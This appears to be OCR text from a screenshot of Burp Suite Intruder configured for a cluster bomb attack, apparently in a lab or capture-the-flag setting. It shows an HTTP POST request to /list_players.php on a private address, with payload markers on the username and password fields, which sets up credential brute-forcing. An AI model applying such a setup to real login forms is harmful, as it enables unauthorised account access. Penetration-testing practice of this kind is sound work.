 Cluster bomb attack
Start attack
Target http://172.20.0.2 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /list_players.php HTTP/1.1
2 Host: 172.20.0.2
3 Content-Length: 21
4 Cache-Control: max-age=0
5 Accept-Language: es-ES,es;q=0.9
6 Origin: http://172.20.0.2
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
11 Referer: http://172.20.0.2/list_players.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 username=§a§&password=§a§